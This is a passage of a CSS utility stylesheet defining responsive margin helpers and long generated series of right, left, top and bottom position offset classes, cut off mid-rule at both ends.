    margin: 20px auto 20px auto !important;
  }

  .sm-tb-25px {
    margin: 25px auto 25px auto !important;
  }

  .sm-tb-30px {
    margin: 30px auto 30px auto !important;
  }

  .sm-tb-35px {
    margin: 35px auto 35px auto !important;
  }

  .sm-tb-40px {
    margin: 40px auto 40px auto !important;
  }

  .sm-tb-45px {
    margin: 45px auto 45px auto !important;
  }

  /*-- Position Transform --*/
  .sm-position-inherit {
    position: inherit !important;
  }

  .sm-position-absolute {
    position: absolute !important;
  }

  .sm-position-fixed {
    position: fixed !important;
  }

  .sm-position-relative {
    position: relative !important;
  }

  .sm-position-static {
    position: static !important;
  }

  .sm-position-static {
    position: fixed !important;
  }

  /*-- Right Position --*/
  .sm-right-0px {
    right: 0px !important;
  }

  .sm-right-1px {
    right: 1px !important;
  }

  .sm-right-2px {
    right: 2px !important;
  }

  .sm-right-3px {
    right: 3px !important;
  }

  .sm-right-4px {
    right: 4px !important;
  }

  .sm-right-5px {
    right: 5px !important;
  }

  .sm-right-6px {
    right: 6px !important;
  }

  .sm-right-7px {
    right: 7px !important;
  }

  .sm-right-8px {
    right: 8px !important;
  }

  .sm-right-9px {
    right: 9px !important;
  }

  .sm-right-10px {
    right: 10px !important;
  }

  .sm-right-11px {
    right: 11px !important;
  }

  .sm-right-12px {
    right: 12px !important;
  }

  .sm-right-13px {
    right: 13px !important;
  }

  .sm-right-14px {
    right: 14px !important;
  }

  .sm-right-15px {
    right: 15px !important;
  }

  .sm-right-16px {
    right: 16px !important;
  }

  .sm-right-17px {
    right: 17px !important;
  }

  .sm-right-18px {
    right: 18px !important;
  }

  .sm-right-19px {
    right: 19px !important;
  }

  .sm-right-20px {
    right: 20px !important;
  }

  .sm-right-21px {
    right: 21px !important;
  }

  .sm-right-22px {
    right: 22px !important;
  }

  .sm-right-23px {
    right: 23px !important;
  }

  .sm-right-24px {
    right: 24px !important;
  }

  .sm-right-25px {
    right: 25px !important;
  }

  .sm-right-26px {
    right: 26px !important;
  }

  .sm-right-27px {
    right: 27px !important;
  }

  .sm-right-28px {
    right: 28px !important;
  }

  .sm-right-29px {
    right: 29px !important;
  }

  .sm-right-30px {
    right: 30px !important;
  }

  .sm-right-31px {
    right: 31px !important;
  }

  .sm-right-32px {
    right: 32px !important;
  }

  .sm-right-33px {
    right: 33px !important;
  }

  .sm-right-34px {
    right: 34px !important;
  }

  .sm-right-35px {
    right: 35px !important;
  }

  .sm-right-36px {
    right: 36px !important;
  }

  .sm-right-37px {
    right: 37px !important;
  }

  .sm-right-38px {
    right: 38px !important;
  }

  .sm-right-39px {
    right: 39px !important;
  }

  .sm-right-40px {
    right: 40px !important;
  }

  .sm-right-41px {
    right: 41px !important;
  }

  .sm-right-42px {
    right: 42px !important;
  }

  .sm-right-43px {
    right: 43px !important;
  }

  .sm-right-44px {
    right: 44px !important;
  }

  .sm-right-45px {
    right: 45px !important;
  }

  .sm-right-46px {
    right: 46px !important;
  }

  .sm-right-47px {
    right: 47px !important;
  }

  .sm-right-48px {
    right: 48px !important;
  }

  .sm-right-49px {
    right: 49px !important;
  }

  .sm-right-50px {
    right: 50px !important;
  }

  .sm-right-51px {
    right: 51px !important;
  }

  .sm-right-52px {
    right: 52px !important;
  }

  .sm-right-53px {
    right: 53px !important;
  }

  .sm-right-54px {
    right: 54px !important;
  }

  .sm-right-55px {
    right: 55px !important;
  }

  .sm-right-56px {
    right: 56px !important;
  }

  .sm-right-57px {
    right: 57px !important;
  }

  .sm-right-58px {
    right: 58px !important;
  }

  .sm-right-59px {
    right: 59px !important;
  }

  .sm-right-60px {
    right: 60px !important;
  }

  .sm-right-61px {
    right: 61px !important;
  }

  .sm-right-62px {
    right: 62px !important;
  }

  .sm-right-63px {
    right: 63px !important;
  }

  .sm-right-64px {
    right: 64px !important;
  }

  .sm-right-65px {
    right: 65px !important;
  }

  .sm-right-66px {
    right: 66px !important;
  }

  .sm-right-67px {
    right: 67px !important;
  }

  .sm-right-68px {
    right: 68px !important;
  }

  .sm-right-69px {
    right: 69px !important;
  }

  .sm-right-70px {
    right: 70px !important;
  }

  .sm-right-71px {
    right: 71px !important;
  }

  .sm-right-72px {
    right: 72px !important;
  }

  .sm-right-73px {
    right: 73px !important;
  }

  .sm-right-74px {
    right: 74px !important;
  }

  .sm-right-75px {
    right: 75px !important;
  }

  .sm-right-76px {
    right: 76px !important;
  }

  .sm-right-77px {
    right: 77px !important;
  }

  .sm-right-78px {
    right: 78px !important;
  }

  .sm-right-79px {
    right: 79px !important;
  }

  .sm-right-80px {
    right: 80px !important;
  }

  .sm-right-81px {
    right: 81px !important;
  }

  .sm-right-82px {
    right: 82px !important;
  }

  .sm-right-83px {
    right: 83px !important;
  }

  .sm-right-84px {
    right: 84px !important;
  }

  .sm-right-85px {
    right: 85px !important;
  }

  .sm-right-86px {
    right: 86px !important;
  }

  .sm-right-87px {
    right: 87px !important;
  }

  .sm-right-88px {
    right: 88px !important;
  }

  .sm-right-89px {
    right: 89px !important;
  }

  .sm-right-90px {
    right: 90px !important;
  }

  .sm-right-91px {
    right: 91px !important;
  }

  .sm-right-92px {
    right: 92px !important;
  }

  .sm-right-93px {
    right: 93px !important;
  }

  .sm-right-94px {
    right: 94px !important;
  }

  .sm-right-95px {
    right: 95px !important;
  }

  .sm-right-96px {
    right: 96px !important;
  }

  .sm-right-97px {
    right: 97px !important;
  }

  .sm-right-98px {
    right: 98px !important;
  }

  .sm-right-99px {
    right: 99px !important;
  }

  .sm-right-100px {
    right: 100px !important;
  }

  .sm-right-101px {
    right: 101px !important;
  }

  .sm-right-102px {
    right: 102px !important;
  }

  .sm-right-103px {
    right: 103px !important;
  }

  .sm-right-104px {
    right: 104px !important;
  }

  .sm-right-105px {
    right: 105px !important;
  }

  .sm-right-106px {
    right: 106px !important;
  }

  .sm-right-107px {
    right: 107px !important;
  }

  .sm-right-108px {
    right: 108px !important;
  }

  .sm-right-109px {
    right: 109px !important;
  }

  .sm-right-110px {
    right: 110px !important;
  }

  .sm-right-111px {
    right: 111px !important;
  }

  .sm-right-112px {
    right: 112px !important;
  }

  .sm-right-113px {
    right: 113px !important;
  }

  .sm-right-114px {
    right: 114px !important;
  }

  .sm-right-115px {
    right: 115px !important;
  }

  .sm-right-116px {
    right: 116px !important;
  }

  .sm-right-117px {
    right: 117px !important;
  }

  .sm-right-118px {
    right: 118px !important;
  }

  .sm-right-119px {
    right: 119px !important;
  }

  .sm-right-120px {
    right: 120px !important;
  }

  .sm-right-121px {
    right: 121px !important;
  }

  .sm-right-122px {
    right: 122px !important;
  }

  .sm-right-123px {
    right: 123px !important;
  }

  .sm-right-124px {
    right: 124px !important;
  }

  .sm-right-125px {
    right: 125px !important;
  }

  .sm-right-126px {
    right: 126px !important;
  }

  .sm-right-127px {
    right: 127px !important;
  }

  .sm-right-128px {
    right: 128px !important;
  }

  .sm-right-129px {
    right: 129px !important;
  }

  .sm-right-130px {
    right: 130px !important;
  }

  .sm-right-131px {
    right: 131px !important;
  }

  .sm-right-132px {
    right: 132px !important;
  }

  .sm-right-133px {
    right: 133px !important;
  }

  .sm-right-134px {
    right: 134px !important;
  }

  .sm-right-135px {
    right: 135px !important;
  }

  .sm-right-136px {
    right: 136px !important;
  }

  .sm-right-137px {
    right: 137px !important;
  }

  .sm-right-138px {
    right: 138px !important;
  }

  .sm-right-139px {
    right: 139px !important;
  }

  .sm-right-140px {
    right: 140px !important;
  }

  .sm-right-141px {
    right: 141px !important;
  }

  .sm-right-142px {
    right: 142px !important;
  }

  .sm-right-143px {
    right: 143px !important;
  }

  .sm-right-144px {
    right: 144px !important;
  }

  .sm-right-145px {
    right: 145px !important;
  }

  .sm-right-146px {
    right: 146px !important;
  }

  .sm-right-147px {
    right: 147px !important;
  }

  .sm-right-148px {
    right: 148px !important;
  }

  .sm-right-149px {
    right: 149px !important;
  }

  .sm-right-150px {
    right: 150px !important;
  }

  /*-- Left Position --*/
  .sm-left-0px {
    left: 0px !important;
  }

  .sm-left-1px {
    left: 1px !important;
  }

  .sm-left-2px {
    left: 2px !important;
  }

  .sm-left-3px {
    left: 3px !important;
  }

  .sm-left-4px {
    left: 4px !important;
  }

  .sm-left-5px {
    left: 5px !important;
  }

  .sm-left-6px {
    left: 6px !important;
  }

  .sm-left-7px {
    left: 7px !important;
  }

  .sm-left-8px {
    left: 8px !important;
  }

  .sm-left-9px {
    left: 9px !important;
  }

  .sm-left-10px {
    left: 10px !important;
  }

  .sm-left-11px {
    left: 11px !important;
  }

  .sm-left-12px {
    left: 12px !important;
  }

  .sm-left-13px {
    left: 13px !important;
  }

  .sm-left-14px {
    left: 14px !important;
  }

  .sm-left-15px {
    left: 15px !important;
  }

  .sm-left-16px {
    left: 16px !important;
  }

  .sm-left-17px {
    left: 17px !important;
  }

  .sm-left-18px {
    left: 18px !important;
  }

  .sm-left-19px {
    left: 19px !important;
  }

  .sm-left-20px {
    left: 20px !important;
  }

  .sm-left-21px {
    left: 21px !important;
  }

  .sm-left-22px {
    left: 22px !important;
  }

  .sm-left-23px {
    left: 23px !important;
  }

  .sm-left-24px {
    left: 24px !important;
  }

  .sm-left-25px {
    left: 25px !important;
  }

  .sm-left-26px {
    left: 26px !important;
  }

  .sm-left-27px {
    left: 27px !important;
  }

  .sm-left-28px {
    left: 28px !important;
  }

  .sm-left-29px {
    left: 29px !important;
  }

  .sm-left-30px {
    left: 30px !important;
  }

  .sm-left-31px {
    left: 31px !important;
  }

  .sm-left-32px {
    left: 32px !important;
  }

  .sm-left-33px {
    left: 33px !important;
  }

  .sm-left-34px {
    left: 34px !important;
  }

  .sm-left-35px {
    left: 35px !important;
  }

  .sm-left-36px {
    left: 36px !important;
  }

  .sm-left-37px {
    left: 37px !important;
  }

  .sm-left-38px {
    left: 38px !important;
  }

  .sm-left-39px {
    left: 39px !important;
  }

  .sm-left-40px {
    left: 40px !important;
  }

  .sm-left-41px {
    left: 41px !important;
  }

  .sm-left-42px {
    left: 42px !important;
  }

  .sm-left-43px {
    left: 43px !important;
  }

  .sm-left-44px {
    left: 44px !important;
  }

  .sm-left-45px {
    left: 45px !important;
  }

  .sm-left-46px {
    left: 46px !important;
  }

  .sm-left-47px {
    left: 47px !important;
  }

  .sm-left-48px {
    left: 48px !important;
  }

  .sm-left-49px {
    left: 49px !important;
  }

  .sm-left-50px {
    left: 50px !important;
  }

  .sm-left-51px {
    left: 51px !important;
  }

  .sm-left-52px {
    left: 52px !important;
  }

  .sm-left-53px {
    left: 53px !important;
  }

  .sm-left-54px {
    left: 54px !important;
  }

  .sm-left-55px {
    left: 55px !important;
  }

  .sm-left-56px {
    left: 56px !important;
  }

  .sm-left-57px {
    left: 57px !important;
  }

  .sm-left-58px {
    left: 58px !important;
  }

  .sm-left-59px {
    left: 59px !important;
  }

  .sm-left-60px {
    left: 60px !important;
  }

  .sm-left-61px {
    left: 61px !important;
  }

  .sm-left-62px {
    left: 62px !important;
  }

  .sm-left-63px {
    left: 63px !important;
  }

  .sm-left-64px {
    left: 64px !important;
  }

  .sm-left-65px {
    left: 65px !important;
  }

  .sm-left-66px {
    left: 66px !important;
  }

  .sm-left-67px {
    left: 67px !important;
  }

  .sm-left-68px {
    left: 68px !important;
  }

  .sm-left-69px {
    left: 69px !important;
  }

  .sm-left-70px {
    left: 70px !important;
  }

  .sm-left-71px {
    left: 71px !important;
  }

  .sm-left-72px {
    left: 72px !important;
  }

  .sm-left-73px {
    left: 73px !important;
  }

  .sm-left-74px {
    left: 74px !important;
  }

  .sm-left-75px {
    left: 75px !important;
  }

  .sm-left-76px {
    left: 76px !important;
  }

  .sm-left-77px {
    left: 77px !important;
  }

  .sm-left-78px {
    left: 78px !important;
  }

  .sm-left-79px {
    left: 79px !important;
  }

  .sm-left-80px {
    left: 80px !important;
  }

  .sm-left-81px {
    left: 81px !important;
  }

  .sm-left-82px {
    left: 82px !important;
  }

  .sm-left-83px {
    left: 83px !important;
  }

  .sm-left-84px {
    left: 84px !important;
  }

  .sm-left-85px {
    left: 85px !important;
  }

  .sm-left-86px {
    left: 86px !important;
  }

  .sm-left-87px {
    left: 87px !important;
  }

  .sm-left-88px {
    left: 88px !important;
  }

  .sm-left-89px {
    left: 89px !important;
  }

  .sm-left-90px {
    left: 90px !important;
  }

  .sm-left-91px {
    left: 91px !important;
  }

  .sm-left-92px {
    left: 92px !important;
  }

  .sm-left-93px {
    left: 93px !important;
  }

  .sm-left-94px {
    left: 94px !important;
  }

  .sm-left-95px {
    left: 95px !important;
  }

  .sm-left-96px {
    left: 96px !important;
  }

  .sm-left-97px {
    left: 97px !important;
  }

  .sm-left-98px {
    left: 98px !important;
  }

  .sm-left-99px {
    left: 99px !important;
  }

  .sm-left-100px {
    left: 100px !important;
  }

  .sm-left-101px {
    left: 101px !important;
  }

  .sm-left-102px {
    left: 102px !important;
  }

  .sm-left-103px {
    left: 103px !important;
  }

  .sm-left-104px {
    left: 104px !important;
  }

  .sm-left-105px {
    left: 105px !important;
  }

  .sm-left-106px {
    left: 106px !important;
  }

  .sm-left-107px {
    left: 107px !important;
  }

  .sm-left-108px {
    left: 108px !important;
  }

  .sm-left-109px {
    left: 109px !important;
  }

  .sm-left-110px {
    left: 110px !important;
  }

  .sm-left-111px {
    left: 111px !important;
  }

  .sm-left-112px {
    left: 112px !important;
  }

  .sm-left-113px {
    left: 113px !important;
  }

  .sm-left-114px {
    left: 114px !important;
  }

  .sm-left-115px {
    left: 115px !important;
  }

  .sm-left-116px {
    left: 116px !important;
  }

  .sm-left-117px {
    left: 117px !important;
  }

  .sm-left-118px {
    left: 118px !important;
  }

  .sm-left-119px {
    left: 119px !important;
  }

  .sm-left-120px {
    left: 120px !important;
  }

  .sm-left-121px {
    left: 121px !important;
  }

  .sm-left-122px {
    left: 122px !important;
  }

  .sm-left-123px {
    left: 123px !important;
  }

  .sm-left-124px {
    left: 124px !important;
  }

  .sm-left-125px {
    left: 125px !important;
  }

  .sm-left-126px {
    left: 126px !important;
  }

  .sm-left-127px {
    left: 127px !important;
  }

  .sm-left-128px {
    left: 128px !important;
  }

  .sm-left-129px {
    left: 129px !important;
  }

  .sm-left-130px {
    left: 130px !important;
  }

  .sm-left-131px {
    left: 131px !important;
  }

  .sm-left-132px {
    left: 132px !important;
  }

  .sm-left-133px {
    left: 133px !important;
  }

  .sm-left-134px {
    left: 134px !important;
  }

  .sm-left-135px {
    left: 135px !important;
  }

  .sm-left-136px {
    left: 136px !important;
  }

  .sm-left-137px {
    left: 137px !important;
  }

  .sm-left-138px {
    left: 138px !important;
  }

  .sm-left-139px {
    left: 139px !important;
  }

  .sm-left-140px {
    left: 140px !important;
  }

  .sm-left-141px {
    left: 141px !important;
  }

  .sm-left-142px {
    left: 142px !important;
  }

  .sm-left-143px {
    left: 143px !important;
  }

  .sm-left-144px {
    left: 144px !important;
  }

  .sm-left-145px {
    left: 145px !important;
  }

  .sm-left-146px {
    left: 146px !important;
  }

  .sm-left-147px {
    left: 147px !important;
  }

  .sm-left-148px {
    left: 148px !important;
  }

  .sm-left-149px {
    left: 149px !important;
  }

  .sm-left-150px {
    left: 150px !important;
  }

  /*-- Top Position --*/
  .sm-top-0px {
    top: 0px !important;
  }

  .sm-top-1px {
    top: 1px !important;
  }

  .sm-top-2px {
    top: 2px !important;
  }

  .sm-top-3px {
    top: 3px !important;
  }

  .sm-top-4px {
    top: 4px !important;
  }

  .sm-top-5px {
    top: 5px !important;
  }

  .sm-top-6px {
    top: 6px !important;
  }

  .sm-top-7px {
    top: 7px !important;
  }

  .sm-top-8px {
    top: 8px !important;
  }

  .sm-top-9px {
    top: 9px !important;
  }

  .sm-top-10px {
    top: 10px !important;
  }

  .sm-top-11px {
    top: 11px !important;
  }

  .sm-top-12px {
    top: 12px !important;
  }

  .sm-top-13px {
    top: 13px !important;
  }

  .sm-top-14px {
    top: 14px !important;
  }

  .sm-top-15px {
    top: 15px !important;
  }

  .sm-top-16px {
    top: 16px !important;
  }

  .sm-top-17px {
    top: 17px !important;
  }

  .sm-top-18px {
    top: 18px !important;
  }

  .sm-top-19px {
    top: 19px !important;
  }

  .sm-top-20px {
    top: 20px !important;
  }

  .sm-top-21px {
    top: 21px !important;
  }

  .sm-top-22px {
    top: 22px !important;
  }

  .sm-top-23px {
    top: 23px !important;
  }

  .sm-top-24px {
    top: 24px !important;
  }

  .sm-top-25px {
    top: 25px !important;
  }

  .sm-top-26px {
    top: 26px !important;
  }

  .sm-top-27px {
    top: 27px !important;
  }

  .sm-top-28px {
    top: 28px !important;
  }

  .sm-top-29px {
    top: 29px !important;
  }

  .sm-top-30px {
    top: 30px !important;
  }

  .sm-top-31px {
    top: 31px !important;
  }

  .sm-top-32px {
    top: 32px !important;
  }

  .sm-top-33px {
    top: 33px !important;
  }

  .sm-top-34px {
    top: 34px !important;
  }

  .sm-top-35px {
    top: 35px !important;
  }

  .sm-top-36px {
    top: 36px !important;
  }

  .sm-top-37px {
    top: 37px !important;
  }

  .sm-top-38px {
    top: 38px !important;
  }

  .sm-top-39px {
    top: 39px !important;
  }

  .sm-top-40px {
    top: 40px !important;
  }

  .sm-top-41px {
    top: 41px !important;
  }

  .sm-top-42px {
    top: 42px !important;
  }

  .sm-top-43px {
    top: 43px !important;
  }

  .sm-top-44px {
    top: 44px !important;
  }

  .sm-top-45px {
    top: 45px !important;
  }

  .sm-top-46px {
    top: 46px !important;
  }

  .sm-top-47px {
    top: 47px !important;
  }

  .sm-top-48px {
    top: 48px !important;
  }

  .sm-top-49px {
    top: 49px !important;
  }

  .sm-top-50px {
    top: 50px !important;
  }

  .sm-top-51px {
    top: 51px !important;
  }

  .sm-top-52px {
    top: 52px !important;
  }

  .sm-top-53px {
    top: 53px !important;
  }

  .sm-top-54px {
    top: 54px !important;
  }

  .sm-top-55px {
    top: 55px !important;
  }

  .sm-top-56px {
    top: 56px !important;
  }

  .sm-top-57px {
    top: 57px !important;
  }

  .sm-top-58px {
    top: 58px !important;
  }

  .sm-top-59px {
    top: 59px !important;
  }

  .sm-top-60px {
    top: 60px !important;
  }

  .sm-top-61px {
    top: 61px !important;
  }

  .sm-top-62px {
    top: 62px !important;
  }

  .sm-top-63px {
    top: 63px !important;
  }

  .sm-top-64px {
    top: 64px !important;
  }

  .sm-top-65px {
    top: 65px !important;
  }

  .sm-top-66px {
    top: 66px !important;
  }

  .sm-top-67px {
    top: 67px !important;
  }

  .sm-top-68px {
    top: 68px !important;
  }

  .sm-top-69px {
    top: 69px !important;
  }

  .sm-top-70px {
    top: 70px !important;
  }

  .sm-top-71px {
    top: 71px !important;
  }

  .sm-top-72px {
    top: 72px !important;
  }

  .sm-top-73px {
    top: 73px !important;
  }

  .sm-top-74px {
    top: 74px !important;
  }

  .sm-top-75px {
    top: 75px !important;
  }

  .sm-top-76px {
    top: 76px !important;
  }

  .sm-top-77px {
    top: 77px !important;
  }

  .sm-top-78px {
    top: 78px !important;
  }

  .sm-top-79px {
    top: 79px !important;
  }

  .sm-top-80px {
    top: 80px !important;
  }

  .sm-top-81px {
    top: 81px !important;
  }

  .sm-top-82px {
    top: 82px !important;
  }

  .sm-top-83px {
    top: 83px !important;
  }

  .sm-top-84px {
    top: 84px !important;
  }

  .sm-top-85px {
    top: 85px !important;
  }

  .sm-top-86px {
    top: 86px !important;
  }

  .sm-top-87px {
    top: 87px !important;
  }

  .sm-top-88px {
    top: 88px !important;
  }

  .sm-top-89px {
    top: 89px !important;
  }

  .sm-top-90px {
    top: 90px !important;
  }

  .sm-top-91px {
    top: 91px !important;
  }

  .sm-top-92px {
    top: 92px !important;
  }

  .sm-top-93px {
    top: 93px !important;
  }

  .sm-top-94px {
    top: 94px !important;
  }

  .sm-top-95px {
    top: 95px !important;
  }

  .sm-top-96px {
    top: 96px !important;
  }

  .sm-top-97px {
    top: 97px !important;
  }

  .sm-top-98px {
    top: 98px !important;
  }

  .sm-top-99px {
    top: 99px !important;
  }

  .sm-top-100px {
    top: 100px !important;
  }

  .sm-top-101px {
    top: 101px !important;
  }

  .sm-top-102px {
    top: 102px !important;
  }

  .sm-top-103px {
    top: 103px !important;
  }

  .sm-top-104px {
    top: 104px !important;
  }

  .sm-top-105px {
    top: 105px !important;
  }

  .sm-top-106px {
    top: 106px !important;
  }

  .sm-top-107px {
    top: 107px !important;
  }

  .sm-top-108px {
    top: 108px !important;
  }

  .sm-top-109px {
    top: 109px !important;
  }

  .sm-top-110px {
    top: 110px !important;
  }

  .sm-top-111px {
    top: 111px !important;
  }

  .sm-top-112px {
    top: 112px !important;
  }

  .sm-top-113px {
    top: 113px !important;
  }

  .sm-top-114px {
    top: 114px !important;
  }

  .sm-top-115px {
    top: 115px !important;
  }

  .sm-top-116px {
    top: 116px !important;
  }

  .sm-top-117px {
    top: 117px !important;
  }

  .sm-top-118px {
    top: 118px !important;
  }

  .sm-top-119px {
    top: 119px !important;
  }

  .sm-top-120px {
    top: 120px !important;
  }

  .sm-top-121px {
    top: 121px !important;
  }

  .sm-top-122px {
    top: 122px !important;
  }

  .sm-top-123px {
    top: 123px !important;
  }

  .sm-top-124px {
    top: 124px !important;
  }

  .sm-top-125px {
    top: 125px !important;
  }

  .sm-top-126px {
    top: 126px !important;
  }

  .sm-top-127px {
    top: 127px !important;
  }

  .sm-top-128px {
    top: 128px !important;
  }

  .sm-top-129px {
    top: 129px !important;
  }

  .sm-top-130px {
    top: 130px !important;
  }

  .sm-top-131px {
    top: 131px !important;
  }

  .sm-top-132px {
    top: 132px !important;
  }

  .sm-top-133px {
    top: 133px !important;
  }

  .sm-top-134px {
    top: 134px !important;
  }

  .sm-top-135px {
    top: 135px !important;
  }

  .sm-top-136px {
    top: 136px !important;
  }

  .sm-top-137px {
    top: 137px !important;
  }

  .sm-top-138px {
    top: 138px !important;
  }

  .sm-top-139px {
    top: 139px !important;
  }

  .sm-top-140px {
    top: 140px !important;
  }

  .sm-top-141px {
    top: 141px !important;
  }

  .sm-top-142px {
    top: 142px !important;
  }

  .sm-top-143px {
    top: 143px !important;
  }

  .sm-top-144px {
    top: 144px !important;
  }

  .sm-top-145px {
    top: 145px !important;
  }

  .sm-top-146px {
    top: 146px !important;
  }

  .sm-top-147px {
    top: 147px !important;
  }

  .sm-top-148px {
    top: 148px !important;
  }

  .sm-top-149px {
    top: 149px !important;
  }

  .sm-top-150px {
    top: 150px !important;
  }

  /*-- Bottom Position --*/
  .sm-bottom-0px {
    bottom: 0px !important;
  }

  .sm-bottom-1px {
    bottom: 1px !important;
  }

  .sm-bottom-2px {
    bottom: 2px !important;
  }

  .sm-bottom-3px {
    bottom: 3px !important;
  }

  .sm-bottom-4px {
    bottom: 4px !important;
  }

  .sm-bottom-5px {
    bottom: 5px !important;
  }

  .sm-bottom-6px {
    bottom: 6px !important;
  }

  .sm-bottom-7px {
    bottom: 7px !important;
  }

  .sm-bottom-8px {
    bottom: 8px !important;
  }

  .sm-bottom-9px {
    bottom: 9px !important;
  }

  .sm-bottom-10px {
    bottom: 10px !important;
  }

  .sm-bottom-11px {
    bottom: 11px !important;
  }

  .sm-bottom-12px {
    bottom: 12px !important;
  }

  .sm-bottom-13px {
    bottom: 13px !important;
  }

  .sm-bottom-14px {
    bottom: 14px !important;
  }

  .sm-bottom-15px {
    bottom: 15px !important;
  }

  .sm-bottom-16px {
    bottom: 16px !important;
  }

  .sm-bottom-17px {
    bottom: 17px !important;
  }

  .sm-bottom-18px {
    bottom: 18px !important;
  }

  .sm-bottom-19px {
    bottom: 19px !important;
  }

  .sm-bottom-20px {
    bottom: 20px !important;
  }

  .sm-bottom-21px {
    bottom: 21px !important;
  }

  .sm-bottom-22px {
    bottom: 22px !important;
  }

  .sm-bottom-23px {
    bottom: 23px !important;
  }

  .sm-bottom-24px {
    bottom: 24px !important;
  }

  .sm-bottom-25px {
    bottom: 25px !important;
  }

  .sm-bottom-26px {
    bottom: 26px !important;
  }

  .sm-bottom-27px {
    bottom: 27px !important;
  }

  .sm-bottom-28px {
    bottom: 28px !important;
  }

  .sm-bottom-29px {
    bottom: 29px !important;
  }

  .sm-bottom-30px {
    bottom: 30px !important;
  }

  .sm-bottom-31px {
    bottom: 31px !important;
  }

  .sm-bottom-32px {
    bottom: 32px !important;
  }

  .sm-bottom-33px {
    bottom: 33px !important;
  }

  .sm-bottom-34px {
    bottom: 34px !important;
  }

  .sm-bottom-35px {
    bottom: 35px !important;
  }

  .sm-bottom-36px {
    bottom: 36px !important;
  }

  .sm-bottom-37px {
    bottom: 37px !important;
  }

  .sm-bottom-38px {
    bottom: 38px !important;
  }

  .sm-bottom-39px {
    bottom: 39px !important;
  }

  .sm-bottom-40px {
    bottom: 40px !important;
  }

  .sm-bottom-41px {
    bottom: 41px !important;
  }

  .sm-bottom-42px {
    bottom: 42px !important;
  }

  .sm-bottom-43px {
    bottom: 43px !important;
  }

  .sm-bottom-44px {
    bottom: 44px !important;
  }

  .sm-bottom-45px {
    bottom: 45px !important;
  }

  .sm-bottom-46px {
    bottom: 46px !important;
  }

  .sm-bottom-47px {
    bottom: 47px !important;
  }

  .sm-bottom-48px {
    bottom: 48px !important;
  }

  .sm-bottom-49px {
    bottom: 49px !important;
  }

  .sm-bottom-50px {
    bottom: 50px !important;
  }

  .sm-bottom-51px {
    bottom: 51px !important;
  }

  .sm-bottom-52px {
    bottom: 52px !important;
  }

  .sm-bottom-53px {
    bottom: 53px !important;
  }

  .sm-bottom-54px {
    bottom: 54px !important;
  }

  .sm-bottom-55px {
    bottom: 55px !important;
  }

  .sm-bottom-56px {
    bottom: 56px !important;
  }

  .sm-bottom-57px {
    bottom: 57px !important;
  }

  .sm-bottom-58px {
    bottom: 58px !important;
  }

  .sm-bottom-59px {
    bottom: 59px !important;
  }

  .sm-bottom-60px {
    bottom: 60px !important;
  }

  .sm-bottom-61px {
    bottom: 61px !important;
  }

  .sm-bottom-62px {
    bottom: 62px !important;
  }

  .sm-bottom-63px {
    bottom: 63px !important;
  }

  .sm-bottom-64px {
    bottom: 64px !important;
  }

  .sm-bottom-65px {
    bottom: 65px !important;
  }

  .sm-bottom-66px {
    bottom: 66px !important;
  }

  .sm-bottom-67px {
    bottom: 67px !important;
  }

  .sm-bottom-68px {
    bottom: 68px !important;
  }

  .sm-bottom-69px {
    bottom: 69px !important;
  }

  .sm-bottom-70px {
    bottom: 70px !important;
  }

  .sm-bottom-71px {
    bottom: 71px !important;
  }

  .sm-bottom-72px {
    bottom: 72px !important;
  }

  .sm-bottom-73px {
    bottom: 73px !important;
  }

  .sm-bottom-74px {
    bottom: 74px !important;
  }

  .sm-bottom-75px {
    bottom: 75px !important;
  }

  .sm-bottom-76px {
    bottom: 76px !important;
  }

  .sm-bottom-77px {
    bottom: 77px !important;
  }

  .sm-bottom-78px {
    bottom: 78px !important;
  }

  .sm-bottom-79px {
    bottom: 79px !important;
  }

  .sm-bottom-80px {
    bottom: 80px !important;
  }

  .sm-bottom-81px {
    bottom: 81px !important;
  }

  .sm-bottom-82px {
    bottom: 82px !important;
  }

  .sm-bottom-83px {
    bottom: 83px !important;
  }

  .sm-bottom-84px {
    bottom: 84px !important;
  }

  .sm-bottom-85px {
    bottom: 85px !important;
  }

  .sm-bottom-86px {
    bottom: 86px !important;
  }

  .sm-bottom-87px {
    bottom: 87px !important;
  }

  .sm-bottom-88px {
    bottom: 88px !important;
  }

  .sm-bottom-89px {
    bottom: 89px !important;
  }

  .sm-bottom-90px {
    bottom: 90px !important;
  }

  .sm-bottom-91px {
    bottom: 91px !important;
  }

  .sm-bottom-92px {
    bottom: 92px !important;
  }

  .sm-bottom-93px {
    bottom: 93px !important;
  }

  .sm-bottom-94px {
    bottom: 94px !important;
  }

  .sm-bottom-95px {
    bottom: 95px !important;
  }

  .sm-bottom-96px {
    bottom: 96px !important;
  }

  .sm-bottom-97px {
    bottom: 97px !important;
  }

  .sm-bottom-98px {
    bottom: 98px !important;
  }

  .sm-bottom-99px {
    bottom: 99px !important;
  }

  .sm-bottom-100px {
    bottom: 100px !important;
  }

  .sm-bottom-101px {
    bottom: 101px !important;
  }

  .sm-bottom-102px {
    bottom: 102px !important;
  }

  .sm-bottom-103px {
    bottom: 103px !important;
  }

  .sm-bottom-104px {
    bottom: 104px !important;
  }

  .sm-bottom-105px {
    bottom: 105px !important;
  }

  .sm-bottom-106px {
    bottom: 106px !important;
  }

  .sm-bottom-107px {
    bottom: 107px !important;
  }

  .sm-bottom-108px {
    bottom: 108px !important;
  }

  .sm-bottom-109px {
    bottom: 109px !important;
  }

  .sm-bottom-110px {
    bottom: 110px !important;
  }

  .sm-bottom-111px {
    bottom: 111px !important;
  }

  .sm-bottom-112px {
    bottom: 112px !important;
  }

  .sm-bottom-113px {
    bottom: 113px !important;
  }

  .sm-bottom-114px {
    bottom: 114px !important;
  }

  .sm-bottom-115px {
    bottom: 115px !important;
  }

  .sm-bottom-116px {
    bottom: 116px !important;
  }

  .sm-bottom-117px {
    bottom: 117px !important;
  }

  .sm-bottom-118px {
    bottom: 118px !important;
  }

  .sm-bottom-119px {
    bottom: 119px !important;
  }

  .sm-bottom-120px {
    bottom: 120px !important;
  }

  .sm-bottom-121px {
    bottom: 121px !important;
  }

  .sm-bottom-122px {
    bottom: 122px !important;
  }

  .sm-bottom-123px {
    bottom: 123px !important;
  }

  .sm-bottom-124px {
    bottom: 124px !important;
  }

  .sm-bottom-125px {
    bottom: 125px !important;
  }

  .sm-bottom-126px {
    bottom: 126px !important;
  }

  .sm-bottom-127px {
    bottom: 127px !important;
  }

  .sm-bottom-128px {
    bottom: 128px !important;
  }

  .sm-bottom-129px {
    bottom: 129px !important;
  }

  .sm-bottom-130px {
    bottom: 130px !important;
  }

  .sm-bottom-131px {
    bottom: 131px !important;
  }

  .sm-bottom-132px {
    bottom: 132px !important;
  }

